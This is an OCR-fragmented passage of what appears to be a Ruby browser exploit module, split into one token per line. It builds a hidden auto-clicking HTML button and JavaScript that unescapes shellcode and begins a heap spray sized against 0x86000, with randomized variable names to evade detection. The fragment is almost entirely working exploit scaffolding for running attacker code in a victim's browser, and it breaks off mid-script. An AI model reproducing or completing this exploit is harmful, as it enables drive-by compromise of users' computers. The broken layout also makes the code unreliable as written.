
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_function2	 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_object	 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_id		 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
# Build out the message
		html 
=
%Q|<html><body>

<button id='
#{
j_id
}
' onclick='
#
{
j_function2
}
();' style='display:none'>
</button>

<script language='javascript'>

function 
#{
j_function1
}
(){

	var 
#{
j_shellcode
}
 = unescape('
#
{
shellcode
}
');

#{
j_memory
}
 = new Array(); 

	var 
#{
j_slackspace
}
 = 0x86000-(
#
{
j_shellcode
}
.length*2); 
